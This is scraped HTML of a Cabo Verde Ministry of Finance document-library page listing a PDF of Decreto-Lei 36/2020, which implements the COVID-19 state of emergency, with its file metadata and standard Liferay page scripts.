Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" > <div class="entry"> Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Decreto-Lei 362020, de 28 de março - Execução da Declaração do Estado de Emergência </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=M343fCwl" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"     type="hidden" value="1767448580754"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId"     type="hidden" value="982106"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Decreto-Lei 362020, de 28 de março - Execução da Declaração do Estado de Emergência </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qdfx" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Decreto-Lei 362020, de 28 de março - Execução da Declaração do Estado de Emergência</h4> <span class="label label-info" id="tbqb"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/54571/869636/Decreto-Lei+362020%2C+de+28+de+mar%C3%A7o+-+Execu%C3%A7%C3%A3o+da+Declara%C3%A7%C3%A3o+do+Estado+de+Emerg%C3%AAncia.pdf/328e8181-0227-a935-f02d-33dd5ef908f2?version=1.0&t=1590166712029&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/54571/869636/Decreto-Lei+362020%2C+de+28+de+mar%C3%A7o+-+Execu%C3%A7%C3%A3o+da+Declara%C3%A7%C3%A3o+do+Estado+de+Emerg%C3%AAncia.pdf/328e8181-0227-a935-f02d-33dd5ef908f2?version=1.0&amp;t=1590166712029&amp;download=true" id="pizn" title="Download (419KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/54571/869636/Decreto-Lei+362020%2C+de+28+de+mar%C3%A7o+-+Execu%C3%A7%C3%A3o+da+Declara%C3%A7%C3%A3o+do+Estado+de+Emerg%C3%AAncia.pdf/328e8181-0227-a935-f02d-33dd5ef908f2?t=1590166712029" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnre/document_library/Medidas%20Fiscais%20Excecionais_Mitiga%C3%A7%C3%A3o%20Efeitos%20COVID-19/Decreto-Lei%20362020%2C%20de%2028%20de%20mar%C3%A7o%20-%20Execu%C3%A7%C3%A3o%20da%20Declara%C3%A7%C3%A3o%20do%20Estado%20de%20Emerg%C3%AAncia" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 419KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 22-05-2020 16:58 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 22-05-2020 16:58 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"982106",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislações </span> </span> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislação </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="krzx" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_FORMAT_INSTANCE_q4IUs0WR"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_FORMAT_INSTANCE_q4IUs0WR"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_MODIFIED_INSTANCE_EXM3QwCG"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_MODIFIED_INSTANCE_EXM3QwCG"     type="hidden" value="2020-03-29T22:46:18Z"   /> 2020-03-29T22:46:18Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATED_INSTANCE_5lLEoSDt"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATED_INSTANCE_5lLEoSDt"     type="hidden" value="2020-03-29T00:01:37Z"   /> 2020-03-29T00:01:37Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_LANGUAGE_INSTANCE_SsjmolZG"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_LANGUAGE_INSTANCE_SsjmolZG"     type="hidden" value="en-GB"   /> en-GB </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ooPq8BHZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ooPq8BHZ"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_LAST_MODIFIED_INSTANCE_UwUb8UJZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_LAST_MODIFIED_INSTANCE_UwUb8UJZ"     type="hidden" value="2020-03-29T22:46:18Z"   /> 2020-03-29T22:46:18Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_CREATION_DATE_INSTANCE_sY733h66"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_CREATION_DATE_INSTANCE_sY733h66"     type="hidden" value="2020-03-29T00:01:37Z"   /> 2020-03-29T00:01:37Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_SAVE_DATE_INSTANCE_QYIeREfl"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_SAVE_DATE_INSTANCE_QYIeREfl"     type="hidden" value="2020-03-29T22:46:18Z"   /> 2020-03-29T22:46:18Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 22-05-2020 16:58 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Decreto-Lei 362020, de 28 de março - Execução da Declaração do Estado de Emergência"> Decreto-Lei 362020, de 28 de março - Execução da Declaração do Estado de Emergência </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/54571/869636/Decreto-Lei+362020%2C+de+28+de+mar%C3%A7o+-+Execu%C3%A7%C3%A3o+da+Declara%C3%A7%C3%A3o+do+Estado+de+Emerg%C3%AAncia.pdf/328e8181-0227-a935-f02d-33dd5ef908f2?version=1.0&t=1590166712029&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 22-05-2020 16:58</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"982106",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Legislações </span> </span> <span class="taglib-asset-categories-summary"> Categorias da Página de Início: <span class="asset-category"> Legislação </span> </span> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/54571/869636/Decreto-Lei+362020%2C+de+28+de+mar%C3%A7o+-+Execu%C3%A7%C3%A3o+da+Declara%C3%A7%C3%A3o+do+Estado+de+Emerg%C3%AAncia.pdf/328e8181-0227-a935-f02d-33dd5ef908f2?version=1.0&t=1590166712029&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">8</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="qaiv"> <div class="panel-heading" id="qaivHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="qaivContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#qaivContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="qaivHeader" class="collapse panel-collapse in" data-parent="#" id="qaivContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="qpfx_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"     type="hidden" value="1767448580972"   /> <input name="p_auth" type="hidden" value="M343fCwl" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"     type="hidden" value="qpfx_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qpfx_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"     type="hidden" 